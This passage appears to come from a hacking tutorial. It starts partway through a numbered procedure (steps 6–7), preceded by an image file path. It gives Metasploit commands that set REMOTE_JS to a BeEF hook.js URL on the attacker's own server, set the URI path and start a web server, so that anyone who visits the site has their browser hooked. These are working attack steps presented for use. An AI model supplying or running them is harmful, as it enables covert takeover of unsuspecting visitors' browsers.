
Leave the BeEF program running.
6. Set the REMOTE_JS to BeEF Hook
Go back to MetaSploit and set the REMOTE_JS to the webpage
hook on BeEF. Make sure that you use the IP of the BeEF that you
are running. To do this, use the following command string:
msf > set REMOTE_JS http://(IP address of the BeEF’s
server)/hook.js
Now, set the URIPATH to the root directory. Type the string:
msf > set uripath /
7. Fire up the server
Key in the following command:
msf> run
Doing this would allow you to start the Metasploit’s web server and
allow you to serve on the BeEF hook that you have set a while ago.
After doing so, anyone who navigates to the website would have
their entire browser hooked on BeEF.